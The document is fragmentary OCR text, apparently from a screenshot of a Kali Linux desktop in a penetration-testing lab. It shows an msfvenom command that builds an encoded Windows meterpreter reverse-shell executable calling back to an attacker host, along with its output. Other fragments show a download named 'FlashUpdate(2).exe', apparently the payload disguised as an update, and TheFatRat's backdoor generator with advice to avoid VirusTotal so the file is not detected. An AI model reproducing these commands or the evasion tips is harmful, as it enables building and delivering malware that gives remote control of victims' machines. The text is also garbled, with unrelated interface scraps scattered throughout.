 1 2 3 4
8:24
回收站
MSFVENOM
[v1.3 >]
ee\_
To boldly
shell ha
w1ndys@w1ndys: ~
文件 动作 编辑 查看 帮助
en 1000
link/ether 00:0c:29:99:20:fe brd ff:ff:ff:ff:ff:ff
inet 192.168.189.130/24 brd 192.168.189.255 scope global dynamic noprefixroute eth0
valid_lft 1747sec preferred_lft 1747sec
inet6 fe80::20c:29ff:fe99:20fe/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group defa
ult
link/ether 02:42:12:9c:5b:94 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
┌──(w1ndys㉿w1ndys)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b '\x00' LHOST=1
92.168.189.130 LPORT=443 -f exe > abc.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai chosen with final size 489
Payload size: 489 bytes
Final size of exe file: 73802 bytes
┌──(w1ndys㉿w1ndys)-[~]
└─$
我的足迹
管理(O) 清空下载列表 搜索下载
历史记录
下载
标签
所有书签
FlashUpdate(2).exe
72.1 KB — 127.0.0.1:8080 — 昨天
the
passw
YOU
nekor
TheFatRat
Generate Backdoor
Name || Descript || Your Input
LHOST || The Listen Addres || 10.0.2.6
LPORT || The Listen Ports || 8080
OUTPUTNAME || The Filename output || msfvenomtest
PAYLOAD || Payload To Be Used || windows/meterpreter/rever
【桌面云养娃】Q版萌萌酱养成
中
PLEASE DON'T UPLOAD BACKDOOR TO WWW.VIRUSTOTAL.COM
YOU CAN UPLOAD OUTPUT/BACKDOOR FILE TO WWW.NODISTRIBUTE.COM
Press [Enter] key to continue ..............
jgs
LOOT
PAYLOAD